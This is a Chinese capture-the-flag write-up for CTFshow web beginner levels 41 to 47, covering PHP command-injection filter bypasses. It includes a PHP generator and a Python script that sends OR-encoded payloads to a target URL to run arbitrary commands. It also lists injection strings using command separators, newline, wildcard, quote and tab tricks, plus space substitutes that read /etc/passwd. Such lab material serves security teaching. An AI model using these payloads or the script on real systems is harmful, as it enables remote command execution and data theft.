《CTFshow - Web入门》05. Web 41~50

Web 41~50
ctf - web入门
web41
这一题参考了其他师傅的writeup:
ctfshow web入门 web41
CTFshow wbe41 教你写脚本
以及bilibili上的官方讲解:CTFshow-web入门-命令执行
震惊我这个小白一整年。
视频讲的挺清楚的,这里只记录一些理论知识了。
知识点
system('ls')
('system')('ls')
(system)('ls')
('system')(ls)
是一样的,都可以执行
- url编解码
- 或运算 构造字符串
- 示例如下:
如构造一个 (system)('ls')("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%00%0c%13%00"|"%27%60%60%27")其中 %13|%60=s %19|%60=y %14|%60=t
很明显可以看出来就是将前半部分组合到一起 | 后半部分组合到一起
题解
过滤了数字和字母,以及 $、+、-、^、~
使得 异或自增 和 取反 构造字符都无法使用
但是没有过滤 或运算符 |

我们可以尝试从ascii为0-255的字符中,找到能够通过 或运算 得到的可用字符及相应url编码。
方法一:
先通过以下php脚本生成一个rce_or.txt,内容是上述可用字符及编码
rce_or.php内容:
<?php
$myfile = fopen("rce_or.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) { for ($j=0; $j <256 ; $j++) { if($i<16){$hex_i='0'.dechex($i);}else{$hex_i=dechex($i);}if($j<16){$hex_j='0'.dechex($j);}else{$hex_j=dechex($j);}$preg = '/[0-9]|[a-z]|\\^|\\+|\\~|\\$|\\[|\\]|\\{|\\}|\\&|\\-/i';if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){echo "";}else{$a='%'.$hex_i;$b='%'.$hex_j;$c=(urldecode($a)|urldecode($b));if (ord($c)>=32&ord($c)<=126) {$contents=$contents.$c." ".$a." ".$b."\\n";}}}
}
fwrite($myfile,$contents);
fclose($myfile);大体意思就是从进行异或的字符中排除掉被过滤的,然后在判断异或得到的字符是否为可见字符。
再通过以下自动化脚本传参并执行想执行的命令
到这一步其实就是用python主动提交payload
用法 python exp.py url地址
exp.py代码:
# -*- coding: utf-8 -*-
import requests
import urllib
from sys import *
import os
os.system("php rce_or.php") #没有将php写入环境变量需手动运行
if(len(argv)!=2):print("="*50)print('USER:python exp.py <url>')print("eg: python exp.py http://ctf.show/")print("="*50)exit(0)
url=argv[1]
def action(arg):s1=""s2=""for i in arg:f=open("rce_or.txt","r")while True:t=f.readline()if t=="":breakif t[0]==i:#print(i)s1+=t[2:5]s2+=t[6:9]breakf.close()output="(\\""+s1+"\\"|\\""+s2+"\\")"return(output)while True:param=action(input("\\n[+] your function:") )+action(input("[+] your command:"))data={'c':urllib.parse.unquote(param)}r=requests.post(url,data=data)print("\\n[*] result:\\n"+r.text)可以如下图先运行php脚本先生成txt文件

然后运行python脚本

最后输入相应指令即可获得flag

方法二:
以上相当于使用python自动化脚本。当然也可以用上述得到的txt可用字符手动构造。
用burp拦截,然后转为post请求来传递一下参数。
先根据上述的知识来传递一下 (system)(‘ls’) 看看
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%00%0c%13%00"|"%27%60%60%27")

看到有回显了。那就构造 (system)(cat flag.php)
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
得手了

web42
知识点
>/dev/null 2>&1 命令表示不回显。
参考文章:Shell脚本/dev/null 2>&1详解
要让命令回显,可以进行命令分隔,以此来绕过:
; 分号
| 只执行后面那条命令
|| 只执行前面那条命令
& 两条命令都会执行
&& 两条命令都会执行
或者直接使用 %0a(换行符,url编码)将其分隔。
题解

方法一:
url + ?c=cat flag.php ||
查看源码获取flag。

方法二:
直接让拼接的命令换行。
url + ?c=cat flag.php%0a

web43
知识点
和 web42 差不多。
>/dev/null 2>&1 命令表示不回显。
题解
这道题在 web42 的基础上过滤了 cat 字符串和其他一些符号。

换一个命令,且使用换行符的url编码让 >/dev/null 2>&1 换行
url + ?c=nl flag.php%0a

使用其他命令如 tac 也可以。
web44
知识点
>/dev/null 2>&1 命令表示不回显。
依旧是有关 linux 的命令与通配符。
题解
看题,可以简单使用通配符绕过。

方法一:
url + ?c=tac fl*%0A

方法二:
当然也可以如下,结果都一样。
url + ?c=tac fl''ag.php||
web45
知识点
linux适用空格绕过:
<、<>、%20(space)、%09(tab)、$IFS$9、${IFS}、$IFS、{cat,/etc/passwd}
%0a(回车)
题解
多过滤了一个空格。

使用 %09 绕过即可
url + ?c=tac%09fl''ag.php||

web46
知识点
linux 通配符 “ * ”,“ ? ”。
除此以外还有符号绕过。
题解
比之前多过滤了 “ * ”。

法一,符号绕过。
url + ?c=tac%09fl''ag.php||
法二,通配符 “ ? ”。
url + ?c=tac%09fl?g.php||
web47
依旧是 Linux 命令考察。
题解
比之前多过滤了一些命令。
